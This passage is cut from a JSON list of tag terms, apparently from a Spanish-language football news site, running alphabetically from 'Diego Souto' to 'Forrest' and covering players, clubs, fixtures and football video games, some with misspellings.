Souto"},{"term":"Diego Suarez"},{"term":"Diego Suárez"},{"term":"Diego Talaverón"},{"term":"Diego Tardelli"},{"term":"Diego Tejón"},{"term":"Diego Valdivia"},{"term":"Diego Valdés"},{"term":"Diego Valencia"},{"term":"Diego Vallejos"},{"term":"Diego Venturi"},{"term":"Diego Verdugo"},{"term":"Diego Vicente"},{"term":"Diego de Buen"},{"term":"Diego del Castillo"},{"term":"Dieng"},{"term":"Dieste"},{"term":"Dieter Hoeness"},{"term":"Dieter Villalpando"},{"term":"Dietz"},{"term":"Digao"},{"term":"Digi"},{"term":"Digital +"},{"term":"Diguiny"},{"term":"Dijksteel"},{"term":"Dikgacoi"},{"term":"Diks"},{"term":"Dilatacion de la aorta"},{"term":"Dillon Phillips"},{"term":"Dilrosun"},{"term":"Dimarco"},{"term":"Dimas Delgado"},{"term":"Dimitar Mitrovski"},{"term":"Dimite"},{"term":"Dimitri Cheryshev"},{"term":"Dimitri Seluk"},{"term":"Dimitris Papadopoulos"},{"term":"Dinamo Zagreb-Villarreal"},{"term":"Dinamo de Moscu"},{"term":"Dinis"},{"term":"Dinko Jelicic"},{"term":"Dino Islamovic"},{"term":"Dinorah Santa Ana"},{"term":"Diocesano"},{"term":"Diogo Barbosa"},{"term":"Diogo Bezerra"},{"term":"Diogo Blas"},{"term":"Diogo Goncalves"},{"term":"Diogo Gonçalves"},{"term":"Diogo Ribeiro"},{"term":"Diomandé"},{"term":"Dioni Villlalba"},{"term":"Dionisi"},{"term":"Dirceu"},{"term":"Diriangén FC"},{"term":"Dirk Marcellis"},{"term":"Disputar partidos."},{"term":"Distaulo"},{"term":"Dittgen"},{"term":"Dituro"},{"term":"Diveev"},{"term":"Dixon Arroyo"},{"term":"Diédhiou"},{"term":"Diéguez"},{"term":"Diósgyor"},{"term":"Diósgyör"},{"term":"DjMariiO"},{"term":"Djak Traoré"},{"term":"Djakaridja Traoré"},{"term":"Djakpa"},{"term":"Djamal"},{"term":"Djamel Belmadi"},{"term":"Djaniny"},{"term":"Djavan"},{"term":"Djemba-Djemba"},{"term":"Djenepo"},{"term":"Djené Dakonam"},{"term":"Djibril Cissé"},{"term":"Djiku"},{"term":"Djim"},{"term":"Djimi Traoré"},{"term":"Djorkaeff"},{"term":"Djouahra"},{"term":"Djoum"},{"term":"Djourou"},{"term":"Djurdjic"},{"term":"Djuric"},{"term":"Dnipro-1"},{"term":"Dobre"},{"term":"Dobrovolski"},{"term":"Dobson"},{"term":"Docando"},{"term":"Docic"},{"term":"Dogo"},{"term":"Doha"},{"term":"Doherty"},{"term":"Dolberg"},{"term":"Doll"},{"term":"Dolores Aveiro"},{"term":"Dom Thomas"},{"term":"Domenech"},{"term":"Domenico Tedesco"},{"term":"Domingo"},{"term":"Domingo Medina"},{"term":"Dominik Thalhammer"},{"term":"Dominique"},{"term":"Donacien"},{"term":"Donación"},{"term":"Donación de sangre y médula"},{"term":"Donadoni"},{"term":"Donald Love"},{"term":"Donatti"},{"term":"Doni"},{"term":"Donk"},{"term":"Donnellan"},{"term":"Donnum"},{"term":"Donoso"},{"term":"Donovan Wilson"},{"term":"Donyell Malen"},{"term":"Dopico"},{"term":"Doping"},{"term":"Dorados"},{"term":"Dorales"},{"term":"Dorca"},{"term":"Dordrecht"},{"term":"Doria"},{"term":"Dorian Junior"},{"term":"Dorine"},{"term":"Dorinel Munteanu"},{"term":"Dorival Junior"},{"term":"Dostál"},{"term":"Dougall"},{"term":"Doughty"},{"term":"Dougie Freedman"},{"term":"Douglas Abner"},{"term":"Douglas Coutinho"},{"term":"Douglas Jr"},{"term":"Douglas Pires"},{"term":"Douglas Silva"},{"term":"Dourekas"},{"term":"Dovbyk"},{"term":"Doxa Katokopias"},{"term":"Doyle"},{"term":"Doyle-Hayes"},{"term":"Draft"},{"term":"Draft 2015"},{"term":"Draghi"},{"term":"Dragisa Gudelj"},{"term":"Dragomic"},{"term":"Dragutinovic"},{"term":"Drameh"},{"term":"Dreams Metro Gallery"},{"term":"Dreer"},{"term":"Dreesen"},{"term":"Drexler"},{"term":"Driblab"},{"term":"Drift"},{"term":"Drissa Diakité"},{"term":"Drita"},{"term":"Drobny"},{"term":"Drobný"},{"term":"Droga"},{"term":"Droguett"},{"term":"Drubscky"},{"term":"Drulovic"},{"term":"Dscuento"},{"term":"Dscuento.com"},{"term":"Dubois"},{"term":"Ducksch"},{"term":"Dudgeon"},{"term":"Dudu Cearense"},{"term":"Dudziak"},{"term":"Duelo"},{"term":"Duelo Ibrahimovic-Forlán"},{"term":"Dufner"},{"term":"Duilio Davino"},{"term":"Duk"},{"term":"Dummett"},{"term":"Duncan"},{"term":"Dundalk"},{"term":"Dunfermline"},{"term":"Dupraz"},{"term":"Dupé"},{"term":"Duquesa de Alba"},{"term":"Duran"},{"term":"Durango"},{"term":"Durantez"},{"term":"Durdov"},{"term":"Durica"},{"term":"Durval"},{"term":"Dusan Basta"},{"term":"Dusan Kerkez"},{"term":"Dusan Tadic"},{"term":"Dusan Uhrin"},{"term":"Dusan Uhrin Jr"},{"term":"Duscher"},{"term":"Dutra"},{"term":"Dutt"},{"term":"Duvan Zapata"},{"term":"Duvier Riascos"},{"term":"Duílio Monteiro Alves"},{"term":"Dwamena"},{"term":"Dwight Yorke"},{"term":"Dylan Calvet"},{"term":"Dylan Gissi"},{"term":"Dylan Murray"},{"term":"Dylan Rylan"},{"term":"Dylan Tombides"},{"term":"Dyupin"},{"term":"D´Genes"},{"term":"Dájome"},{"term":"Dálcio"},{"term":"Dámaso Arcediano"},{"term":"Décima"},{"term":"Dénis Martins"},{"term":"Día Mundial de la Tierra"},{"term":"Día de la Infancia"},{"term":"Día de la Madre"},{"term":"Día de la Mujer"},{"term":"Día del Orgullo"},{"term":"Díaz"},{"term":"Dínamo Moscú"},{"term":"Dómina"},{"term":"Dúbravka"},{"term":"D’Anna"},{"term":"E"},{"term":"E.D.M.F Churra-Gesa"},{"term":"EA  EA Sports"},{"term":"EA Sports Ignite"},{"term":"EA Sprots"},{"term":"EC Vitoria"},{"term":"EE.UU. Camiseta"},{"term":"EFIT Banús"},{"term":"ELche Real Madrid online"},{"term":"ENP"},{"term":"Eagles"},{"term":"Ebecilio"},{"term":"Eberl"},{"term":"Ebosele"},{"term":"Ecuéle Manga"},{"term":"Ed Balls"},{"term":"Ed Woodward"},{"term":"Eddie Hernández"},{"term":"Eddie Howe"},{"term":"Eddy"},{"term":"Eddy lecygne"},{"term":"Edgar Agudo"},{"term":"Edgar Alaffita"},{"term":"Edgar Barreto"},{"term":"Edgar Benítez"},{"term":"Edgar Castillo"},{"term":"Edgar Costa"},{"term":"Edgar Davids"},{"term":"Edgar Dueñas"},{"term":"Edgar Silva"},{"term":"Edgar Tejada"},{"term":"Edi"},{"term":"Edi Iordanescu"},{"term":"Edimar Fraga"},{"term":"Edimilson Fernandes"},{"term":"Edin Rahic"},{"term":"Edinaldo Gomes"},{"term":"Edinburgh"},{"term":"Edipo Rodríguez"},{"term":"Edison Cuevas"},{"term":"Edmar"},{"term":"Edmilson Correia"},{"term":"Edmundo Kabchi"},{"term":"Edmílson"},{"term":"Edna"},{"term":"Edno"},{"term":"Edson"},{"term":"Edson Montaño"},{"term":"Edson Pérez"},{"term":"Edson Ramos"},{"term":"Edson Tortolero"},{"term":"Edson Álvarez"},{"term":"Edu Ares"},{"term":"Edu Bedía"},{"term":"Edu Expósito"},{"term":"Edu Garcia"},{"term":"Edu Gaspar"},{"term":"Edu Pinheiro"},{"term":"Edu Rogerio"},{"term":"Edu Ruiz"},{"term":"Edu Serrano"},{"term":"Edu Sousa"},{"term":"Edu Sánchez"},{"term":"Eduard Bello"},{"term":"Eduard Campabadal"},{"term":"Eduardo Acevedo"},{"term":"Eduardo Allax"},{"term":"Eduardo Bandrés"},{"term":"Eduardo Bermúdez"},{"term":"Eduardo Darias"},{"term":"Eduardo Domínguez"},{"term":"Eduardo Farías"},{"term":"Eduardo Ferreira"},{"term":"Eduardo Herrera"},{"term":"Eduardo Hungaro"},{"term":"Eduardo Laencina"},{"term":"Eduardo López"},{"term":"Eduardo Padilla"},{"term":"Eduardo Pérez"},{"term":"Eduardo Rivera"},{"term":"Eduardo Silva"},{"term":"Eduardo Vílchez"},{"term":"Edurdo Vargas"},{"term":"Edvinas Girdvainis"},{"term":"Edwar López"},{"term":"Edward López"},{"term":"Edwards"},{"term":"Edwin Hernández"},{"term":"Edwin Quintero"},{"term":"Edwin Rodríguez"},{"term":"Edy Reja"},{"term":"Efe Aghama"},{"term":"Efesé"},{"term":"Efremov"},{"term":"Efstathios Tavlaridis"},{"term":"Ege Ugiagbe"},{"term":"Eggestein"},{"term":"Egiluz"},{"term":"Egor Filipenko"},{"term":"Egribayat"},{"term":"Eguaras"},{"term":"Eguileor"},{"term":"Eguiluz"},{"term":"Egurrola"},{"term":"Egués"},{"term":"Egzon Kryeziu"},{"term":"Egüés"},{"term":"Ehab Galal"},{"term":"Eiba"},{"term":"Eiji Kawashima"},{"term":"Einar"},{"term":"Eindhoven"},{"term":"Ekain"},{"term":"Ekaitz Jiménez"},{"term":"Ekaitz Molina"},{"term":"Ekdal"},{"term":"Ekhi Senar"},{"term":"Ekiza"},{"term":"Ekpolo"},{"term":"El Arbi Hillel Soudani"},{"term":"El Bilal"},{"term":"El Borge"},{"term":"El Burgo"},{"term":"El Castillo Huercal-Overa CF"},{"term":"El Chiringuito"},{"term":"El Club Carrefour"},{"term":"El Corte Inglés"},{"term":"El Deporte de Jaén"},{"term":"El Ghazi"},{"term":"El Golazo"},{"term":"El Jaish"},{"term":"El Jaish SC"},{"term":"El Larguero"},{"term":"El Molinón"},{"term":"El Mundo"},{"term":"El Mutawa"},{"term":"El Naranjo"},{"term":"El Palmar"},{"term":"El Palo B"},{"term":"El Pozo"},{"term":"El Rubio"},{"term":"El Torredonjimeno"},{"term":"El UCAM CF B Sangonera"},{"term":"El VIso"},{"term":"El-Hadji Ba"},{"term":"El-Hamdaoui"},{"term":"El-Melali"},{"term":"El-Nenny"},{"term":"El-Shenawi"},{"term":"ElPozo Murcia"},{"term":"Elabdellaoui"},{"term":"Elanardo"},{"term":"Elanga"},{"term":"Elche CF"},{"term":"Elches"},{"term":"Elda Industrial"},{"term":"Elder"},{"term":"Elderson Echiejile"},{"term":"Electronic Arts"},{"term":"Elena"},{"term":"Elena Fuentes"},{"term":"Elena Martínez"},{"term":"Eleuteri"},{"term":"Elfadli"},{"term":"Elgezabal"},{"term":"Eli del Estal"},{"term":"Elia Bethke"},{"term":"Eliandro"},{"term":"Elias Saad"},{"term":"Elie Baup"},{"term":"Elis"},{"term":"Eliseo"},{"term":"Eliseo Alarcón"},{"term":"Eliseo Falcón"},{"term":"Eliser Quiñones"},{"term":"Elisha Levy"},{"term":"Elizalde"},{"term":"Eljero Elía"},{"term":"Elkin Soto"},{"term":"Ellacopulos"},{"term":"Elliot"},{"term":"Elliot Kebbie"},{"term":"Elliot Lee"},{"term":"Elliot Ward"},{"term":"Elneny"},{"term":"Elo Ayeto"},{"term":"Elogios"},{"term":"Eloy"},{"term":"Eloy Gila"},{"term":"Elphick"},{"term":"Elsar Rodas"},{"term":"Elvedi"},{"term":"Elversberg"},{"term":"Elye Wahi"},{"term":"Elías Espiñeira"},{"term":"Elías Gómez"},{"term":"Elías Ramírez"},{"term":"Elías Santa Cruz"},{"term":"Elías ásquez"},{"term":"Ema Boateng"},{"term":"Emanuel Aguilera"},{"term":"Emanuel Cecchini"},{"term":"Emanuel Herrera"},{"term":"Emanuel Maciel"},{"term":"Emanuel Novo"},{"term":"Emanuel Ponce"},{"term":"Embalo"},{"term":"Embaló"},{"term":"Embolo"},{"term":"Emelyanov"},{"term":"Emenalo"},{"term":"Emerson Leao"},{"term":"Emerson Palmeri"},{"term":"Emerson Santos"},{"term":"Emerson Sheik"},{"term":"Emerson Silva"},{"term":"Emerson Souza"},{"term":"Emi Buendía"},{"term":"Emili Rousaud"},{"term":"Emiliano Astorga"},{"term":"Emiliano Insua"},{"term":"Emiliano López"},{"term":"Emiliano Purita"},{"term":"Emiliano Romero"},{"term":"Emiliano Viviano"},{"term":"Emilio"},{"term":"Emilio Estévez"},{"term":"Emilio Ferreras"},{"term":"Emilio Iglesias"},{"term":"Emilio Larraz"},{"term":"Emilio Viqueira"},{"term":"Emily Dolan"},{"term":"Emirates Club"},{"term":"Emmanuel"},{"term":"Emmanuel Dennis"},{"term":"Emmanuel Latte Lath"},{"term":"Emmanuel Mas"},{"term":"Emmanuel-Thomas"},{"term":"Emond"},{"term":"Emre Tasdemir"},{"term":"Emre Unuvar"},{"term":"Emyr Huws"},{"term":"Emídio Rafael"},{"term":"En paro"},{"term":"Encarni Carneros"},{"term":"Enciso"},{"term":"Endika Buján"},{"term":"Endrick"},{"term":"Eneko"},{"term":"Eneko Bóveda"},{"term":"Eneko Capilla"},{"term":"Eneko Ebro"},{"term":"Eneko Eizmendi"},{"term":"Eneko Jáuregui"},{"term":"Energy Sistem"},{"term":"Energía Malaguista"},{"term":"Energía Málaga"},{"term":"Enes Saglik"},{"term":"Engström"},{"term":"Enguix"},{"term":"Enigma"},{"term":"Enigma 69"},{"term":"Enjoy Golf Academy"},{"term":"Enke"},{"term":"Enric Martínez"},{"term":"Enric Pi"},{"term":"Enric Vega"},{"term":"Enric franquesa"},{"term":"Enriko Papa"},{"term":"Enrique Borja"},{"term":"Enrique Carreño"},{"term":"Enrique Castaño"},{"term":"Enrique Maggiolo"},{"term":"Enrique Marqués"},{"term":"Enrique Ortiz"},{"term":"Enríquez"},{"term":"Entradas"},{"term":"Entrena"},{"term":"Entrenamiento Víctor Sánchez"},{"term":"Entrevistas"},{"term":"Envialia"},{"term":"Enzo Díaz"},{"term":"Enzo Ferrero"},{"term":"Enzo Francescoli"},{"term":"Enzo Guerrero"},{"term":"Enzo Leopold"},{"term":"Enzo Maresca"},{"term":"Enzo Prono"},{"term":"Enzo Roldán"},{"term":"Enzo Serrano"},{"term":"Eoghan O'Connell"},{"term":"Epsanyol"},{"term":"Epspanyol"},{"term":"Equipación"},{"term":"Equipos"},{"term":"Er Christian"},{"term":"Er Kabesa"},{"term":"Erasmus"},{"term":"Erazo"},{"term":"Erazon"},{"term":"Erdogan"},{"term":"Eric"},{"term":"Eric Avila"},{"term":"Eric Bertrand"},{"term":"Eric Black"},{"term":"Eric Curbelo"},{"term":"Eric Dier"},{"term":"Eric Gamen"},{"term":"Eric Latorre"},{"term":"Eric Montes"},{"term":"Eric Pino"},{"term":"Eric Ramires"},{"term":"Eric Ramírez"},{"term":"Eric Torres"},{"term":"Eric Zárate"},{"term":"Eric de Oliveira"},{"term":"Erick Cubo Torres"},{"term":"Erick Gutiérrez"},{"term":"Erick Montaño"},{"term":"Erick Moreno"},{"term":"Erik Botheim"},{"term":"Erik Bretos"},{"term":"Erik Callegaro"},{"term":"Erik Dahlin"},{"term":"Erik Expósito"},{"term":"Erik Lacerda"},{"term":"Erik Lima"},{"term":"Erik Mendes"},{"term":"Erik Moran"},{"term":"Erik Moreno"},{"term":"Erik Ruiz"},{"term":"Erinson Ramírez"},{"term":"Ermir Lenjani"},{"term":"Ernandes"},{"term":"Ernesto Bronzetti"},{"term":"Ernesto Gomez"},{"term":"Ernesto Gómez"},{"term":"Eros Grezda"},{"term":"Ersan Adem"},{"term":"Ersun Yanal"},{"term":"Ertek"},{"term":"Ertugrul Saglam"},{"term":"Erviti"},{"term":"Erwin"},{"term":"Eryk Williamson"},{"term":"Erzurum"},{"term":"Esaú"},{"term":"Esbjerg fB"},{"term":"Escardó"},{"term":"Escuadram"},{"term":"Escudé"},{"term":"Escuela MCF"},{"term":"Eseola"},{"term":"Esepona"},{"term":"Eskilstuna"},{"term":"Esli García"},{"term":"Eslovaquía"},{"term":"Esmael Goncalves"},{"term":"Esnaider"},{"term":"Espai Barça"},{"term":"Espanyol Renovación"},{"term":"Espanyol-Barça"},{"term":"Espanyol-Deportivo"},{"term":"Espanyol-Mallorca"},{"term":"Espanyol-Tenerife"},{"term":"Espanyol-Valladolid"},{"term":"Espanyol-Zaragoza"},{"term":"España Austria"},{"term":"España Femenina Sub-19"},{"term":"España Femenina Sub-20"},{"term":"España Femenino"},{"term":"España Femenino Sub-17"},{"term":"España Sub-17 FSF"},{"term":"España Sub-19 FSF"},{"term":"España Sub19- Femenina"},{"term":"España-Polonia"},{"term":"España-Suiza"},{"term":"España. Marca"},{"term":"España. Noticias"},{"term":"Españoles"},{"term":"Esperance"},{"term":"Espericueta"},{"term":"Espinar"},{"term":"Espinel"},{"term":"Espinho"},{"term":"Esposito"},{"term":"Espérance Túnez"},{"term":"Espín"},{"term":"Espíndola"},{"term":"Esquema"},{"term":"Esquire"},{"term":"Essanoussi"},{"term":"Essomba"},{"term":"Essugo"},{"term":"Estad"},{"term":"Estadio Deportivo."},{"term":"Estadio Depotivo"},{"term":"Estado Deportivo"},{"term":"Estaio Deportivo"},{"term":"Estanis"},{"term":"Estanis Pedrola"},{"term":"Esteban Aparicio"},{"term":"Esteban Conde"},{"term":"Esteban Gesto"},{"term":"Esteban Griñón"},{"term":"Esteban Iparraguirre"},{"term":"Estebaranz"},{"term":"Estefanía"},{"term":"Estefanía Banini"},{"term":"Estefanía Moreno"},{"term":"Esteghlal"},{"term":"Estoril Praia"},{"term":"Estrella Dïaz"},{"term":"Estrellado"},{"term":"Estudiantes Murcia"},{"term":"Estudiantes Sevilla"},{"term":"Estudiantes de Murcia"},{"term":"Etadio Deportivo"},{"term":"Ethnikos Achna"},{"term":"Etienne"},{"term":"Etienne Eto’o"},{"term":"Eto'o Camerún"},{"term":"Eto’o"},{"term":"Ettson Ayón"},{"term":"Etuhu"},{"term":"Etxaniz"},{"term":"Etxeberría"},{"term":"Etxeita"},{"term":"Eucador"},{"term":"Eufemiano Fuentes"},{"term":"Eugen Neagoe"},{"term":"Eugenio Lorente"},{"term":"Euller"},{"term":"Eunate Arraiza"},{"term":"Eunate Astralaga"},{"term":"Euro 16"},{"term":"Euro 2024"},{"term":"Euro 2106"},{"term":"Euro Beach Soccer"},{"term":"Eurocopa  2016"},{"term":"Eurocopa206"},{"term":"Europe League"},{"term":"Europeo"},{"term":"Europeo Minifutbol"},{"term":"Eusebio Arce"},{"term":"Eustáquio"},{"term":"Eustáquo"},{"term":"Eusébio"},{"term":"Eva"},{"term":"Eva Carneiro"},{"term":"Evagoras Antoniou"},{"term":"Evandro Brandao"},{"term":"Evans Mensah"},{"term":"Ever Hugo Almeida"},{"term":"Ever Valencia"},{"term":"Everton Galdino"},{"term":"Everton de Viñar del Mar"},{"term":"Evina"},{"term":"Evseev"},{"term":"Ewan Urain"},{"term":"Ewandro"},{"term":"Ex-Arbitro"},{"term":"Excelsior"},{"term":"Exequiel Beltramone"},{"term":"Exequiel Palacios"},{"term":"Exequiel Zeballos"},{"term":"Exeter City"},{"term":"Expulsión"},{"term":"Expósito"},{"term":"Extranjeros"},{"term":"Eysseric"},{"term":"Eyüpspor"},{"term":"Ezeh"},{"term":"Ezekiel Bassey"},{"term":"Ezequiel Busquets"},{"term":"Ezequiel Gálvez"},{"term":"Ezequiel Ham"},{"term":"Ezequiel Loza"},{"term":"Ezequiel Muñoz"},{"term":"Ezequiel Ávila"},{"term":"Ezkieta"},{"term":"Ezquerro"},{"term":"Ezzarfani"},{"term":"Ezzatolahi"},{"term":"F"},{"term":"F Jumilla"},{"term":"F.:C Barcelona"},{"term":"F.C. Baarcelona"},{"term":"F.C. Barcelona - Almería"},{"term":"F.C. Barcelona 2010\/2011"},{"term":"F.C. Barcelona Juvenil División de Honor"},{"term":"F.C. Barcelona Rubin Kazan"},{"term":"F.C. Barcelona-Almería"},{"term":"F.C. Barcelona-Atlante"},{"term":"F.C. Barcelona-Manchester United"},{"term":"F.C. Barcelona-Milan"},{"term":"F.C. Barcelona-Oporto"},{"term":"F.C. Barcelona-Panathinaikos"},{"term":"F.C. Barcelona-Porto Alegre"},{"term":"F.C. Barcelona-Stuttgart"},{"term":"F.C. Barcleona"},{"term":"F.C.Barcelona"},{"term":"F.C.Barcelona-Milan"},{"term":"F.C.Barcelona-Sevilla"},{"term":"F.C.Barcelona-Shakhtar Donets"},{"term":"F91 Dudelange"},{"term":"F91 Düdelingen"},{"term":"FACUA Málaga"},{"term":"FC"},{"term":"FC Aktobe"},{"term":"FC Arouca"},{"term":"FC Barcelona Academy"},{"term":"FC Barcelona-Deportivo"},{"term":"FC Barcelona-Manchester City"},{"term":"FC Barcelona-Milan"},{"term":"FC Drita"},{"term":"FC Edmonton"},{"term":"FC Eindhoven"},{"term":"FC Garazi"},{"term":"FC Noah"},{"term":"FC Pinatar"},{"term":"FC Riga"},{"term":"FC Salaise"},{"term":"FC Thun"},{"term":"FC Toronto"},{"term":"FC Winthertur"},{"term":"FC26"},{"term":"FCU Craiova"},{"term":"FFRM"},{"term":"FIA World Rallycross Championship"},{"term":"FIFA 14 Ultimate Team"},{"term":"FIFA 17 Ultimate Team"},{"term":"FIFA 18 Ultimate Team"},{"term":"FIFA 2014 Ultimate Team"},{"term":"FIFA 2015 Juegos"},{"term":"FIFA FIPro 2012"},{"term":"FIFA FIPro World XI 2015"},{"term":"FIFA Manager 2013"},{"term":"FIFA Manager 2014"},{"term":"FIFA Online 3"},{"term":"FIFA Soccer 13"},{"term":"FIFA Street"},{"term":"FIFA Superstars"},{"term":"FIFA World Player 2009"},{"term":"FIFA;"},{"term":"FIFA; FIFA 14"},{"term":"FIFA; FIFA 16"},{"term":"FIFPro 2014"},{"term":"FIWC"},{"term":"FIWC13"},{"term":"FS Torremolinos"},{"term":"FSS"},{"term":"FUE Tona"},{"term":"FX Eleven"},{"term":"Fabian Johnson"},{"term":"Fabian O'Neill"},{"term":"Fabian Schar"},{"term":"Fabian Schär"},{"term":"Fabiano Soares"},{"term":"Fabien Boyer"},{"term":"Fabinho Alves"},{"term":"Fabio"},{"term":"Fabio Carille"},{"term":"Fabio Rodríguez"},{"term":"Fabio Santos"},{"term":"Fabián Carmona"},{"term":"Fabián Cubero"},{"term":"Fabián Lisa"},{"term":"Fabián Monzón"},{"term":"Fabián Rinaudo"},{"term":"Fabián Santos"},{"term":"Fabián Vargas"},{"term":"Fabra"},{"term":"Fabrice Ehret"},{"term":"Fabricio Bustos"},{"term":"Fabricio Funes Mori"},{"term":"Fabrizio"},{"term":"Fabro"},{"term":"Fabrício"},{"term":"Fabrício Oya"},{"term":"Facebook Live"},{"term":"Facundo"},{"term":"Facundo Agüero"},{"term":"Facundo Coria"},{"term":"Facundo Farías"},{"term":"Facundo Ferrero"},{"term":"Facundo García"},{"term":"Facundo González"},{"term":"Facundo Guichón"},{"term":"Facundo Mallo"},{"term":"Facundo Melivillo"},{"term":"Facundo Pardo"},{"term":"Facundo Parra"},{"term":"Facundo Pereyra"},{"term":"Facundo Pons"},{"term":"Facundo Quignon"},{"term":"Facundo Stable"},{"term":"Facundo Sánchez"},{"term":"Fadera"},{"term":"Faes"},{"term":"Fafe"},{"term":"Faggiano"},{"term":"Fahrmann"},{"term":"Fai"},{"term":"Fainer Torijano"},{"term":"Fair Play"},{"term":"Faivre"},{"term":"Fakel"},{"term":"Falete"},{"term":"Falillo Bernet"},{"term":"Falk"},{"term":"Falkenburg"},{"term":"Falsificaciones"},{"term":"Fanendo Adi"},{"term":"Far Rabat"},{"term":"Farfan"},{"term":"Farhad Moshiri"},{"term":"Farioli"},{"term":"Farnerud"},{"term":"Farré"},{"term":"Farul Constanta"},{"term":"Fase de grupos"},{"term":"Fassi"},{"term":"Fatih Karagumruk"},{"term":"Faty"},{"term":"Faupala"},{"term":"Favio Cabral"},{"term":"Faycal Fajr"},{"term":"Fede"},{"term":"Fede Domínguez"},{"term":"Fede Ruíz"},{"term":"Federer"},{"term":"Federico Alonso"},{"term":"Federico Barba"},{"term":"Federico Chiesa"},{"term":"Federico Crivelli"},{"term":"Federico Gallego"},{"term":"Federico Gino"},{"term":"Federico Higuaín"},{"term":"Federico Macheda"},{"term":"Federico Platero"},{"term":"Federico Ricca"},{"term":"Federico Ruiz"},{"term":"Federico Scoppa"},{"term":"Federico Valverde"},{"term":"Federico Vismara"},{"term":"Fedetskiy"},{"term":"Feijao"},{"term":"Feilhaber"},{"term":"Feiver Mercado"},{"term":"Felgueiras"},{"term":"Felgueiras 1932"},{"term":"Felipe Aguilar"},{"term":"Felipe Alfonso"},{"term":"Felipe Alves"},{"term":"Felipe Amorim"},{"term":"Felipe Bastos"},{"term":"Felipe Campanholi"},{"term":"Felipe Carballo"},{"term":"Felipe Carvalho"},{"term":"Felipe Conceiçao"},{"term":"Felipe Flores"},{"term":"Felipe Gedoz"},{"term":"Felipe Mora"},{"term":"Felipe Pardo"},{"term":"Felipe Saavedra"},{"term":"Felipe Vega"},{"term":"Felipe Vizeu"},{"term":"Felipe dal Belo"},{"term":"Felipe de la Riva"},{"term":"Felipe reyes"},{"term":"Felix Brych"},{"term":"Felix Götze"},{"term":"Feliz Navidad"},{"term":"Femenino 2ª Andaluza"},{"term":"Fenyö"},{"term":"Fer Medrano"},{"term":"Ferati"},{"term":"Ferencvarós"},{"term":"Ferhat Cogalan"},{"term":"Feria 2018"},{"term":"Feria de Málaga"},{"term":"Ferlauto"},{"term":"Fermí Recasens"},{"term":"Fermín Holgado"},{"term":"Fermín López"},{"term":"Ferna"},{"term":"Fernan"},{"term":"Fernandao"},{"term":"Fernandes"},{"term":"Fernandino Coppola"},{"term":"Fernando Alexandre"},{"term":"Fernando Berón"},{"term":"Fernando Campillo"},{"term":"Fernando Cano"},{"term":"Fernando Castro"},{"term":"Fernando Currás"},{"term":"Fernando Cáceres"},{"term":"Fernando Esnáider Ruiz"},{"term":"Fernando Evangelista"},{"term":"Fernando Ferreira"},{"term":"Fernando Giner"},{"term":"Fernando Gomes"},{"term":"Fernando Lezcano"},{"term":"Fernando Loaisa"},{"term":"Fernando Luna"},{"term":"Fernando López"},{"term":"Fernando Martinez"},{"term":"Fernando Medeiros"},{"term":"Fernando Meneses"},{"term":"Fernando Monárrez"},{"term":"Fernando Pajarero"},{"term":"Fernando Palomeque"},{"term":"Fernando Porto"},{"term":"Fernando Prass"},{"term":"Fernando Telechea"},{"term":"Fernando Tobio"},{"term":"Fernando Torres Atlético de Madrid"},{"term":"Fernando Uribe"},{"term":"Fernando Velillas"},{"term":"Fernando Wendt"},{"term":"Ferni"},{"term":"Fernández Borbalán"},{"term":"Fernández Tapias"},{"term":"Ferrani"},{"term":"Ferrareis"},{"term":"Ferrari"},{"term":"Ferreira"},{"term":"Ferreirinha"},{"term":"Ferreiro"},{"term":"Ferreti"},{"term":"Ferreyra"},{"term":"Ferri"},{"term":"Ferro"},{"term":"Ferroni"},{"term":"Ferroviária"},{"term":"Ferrán Ferri"},{"term":"Ferrín"},{"term":"Fertoli"},{"term":"Feruz"},{"term":"Fessin"},{"term":"Festy Ebosele"},{"term":"Fich"},{"term":"Fichajes Adnan Kovacevic"},{"term":"Fichajes Arribas"},{"term":"Fichajes Razvan Ochirosii"},{"term":"Fichajes Sorsa"},{"term":"Fichajes Sporting de Braga"},{"term":"Fichajes Zouhair Feddal"},{"term":"Fichajes más caros"},{"term":"Fichajes Álvaro Peral"},{"term":"Fichajes. Évian"},{"term":"Fichajes; Samu Obeng"},{"term":"Fichajesi"},{"term":"Fichajesm bajas"},{"term":"Fichjaes"},{"term":"Fichjes"},{"term":"Fidel Escobar"},{"term":"Fidel Ibáñez"},{"term":"Fidel Martinez"},{"term":"Fideleff"},{"term":"Fiel Malaguista"},{"term":"Fierro"},{"term":"Fiesta"},{"term":"Fifa 2010"},{"term":"Fikayo Tomori"},{"term":"Fikret Orman"},{"term":"Filip Blecha"},{"term":"Filip Djordjevic"},{"term":"Filip Mladenovic"},{"term":"Filipe Candido"},{"term":"Filipe Chaby"},{"term":"Filipe Coelho"},{"term":"Filipe Cándido"},{"term":"Filipe Ferreira"},{"term":"Filipe Gonçalves"},{"term":"Filipe Martins"},{"term":"Filipe Melo"},{"term":"Filipinas"},{"term":"Filipovic"},{"term":"Final Capital"},{"term":"Final Cup"},{"term":"Finalistas"},{"term":"Finetwork"},{"term":"Fink"},{"term":"Finke"},{"term":"Finley Burns"},{"term":"Finnan"},{"term":"Finney"},{"term":"Finot Pie"},{"term":"Fioranelli"},{"term":"Fiorentina. Juventus"},{"term":"Fiori"},{"term":"Fiscalía"},{"term":"Fischer"},{"term":"Fissore"},{"term":"FitBit"},{"term":"Fito Vilanova"},{"term":"Flabio Torres"},{"term":"Flacao"},{"term":"Flach"},{"term":"Flameno"},{"term":"Flat Earth FC"},{"term":"Flavio Ferreira"},{"term":"Flavio Rojas"},{"term":"Flavio Roma"},{"term":"Flebes"},{"term":"Fleck"},{"term":"Fleetwood"},{"term":"Fleming"},{"term":"Fleurquin"},{"term":"Flick"},{"term":"Florek"},{"term":"Florentino"},{"term":"Florentiono Pérez"},{"term":"Florian Klein"},{"term":"Florian Miguel"},{"term":"Flynn Downes"},{"term":"Flávio"},{"term":"Flávio Araújo"},{"term":"Flávio Boaventura"},{"term":"Foda"},{"term":"Fode"},{"term":"Fode Diakhaby"},{"term":"Foguinho"},{"term":"Folarin"},{"term":"Folch"},{"term":"Foley"},{"term":"Folivi"},{"term":"Folorunsho"},{"term":"Fomenko"},{"term":"Fomyem"},{"term":"Fondos de escritorio"},{"term":"Fonseca"},{"term":"Fontana"},{"term":"Foolad"},{"term":"Foor"},{"term":"Football Association"},{"term":"Football Club Simulator"},{"term":"Football Cracks"},{"term":"Football Manager"},{"term":"Football Weekly"},{"term":"Foran"},{"term":"Forestello"},{"term":"Formica"},{"term":"Fornari"},{"term":"Fornaroli"},{"term":"Forren"},{"term":"Forrest"},{"term":"Forrest 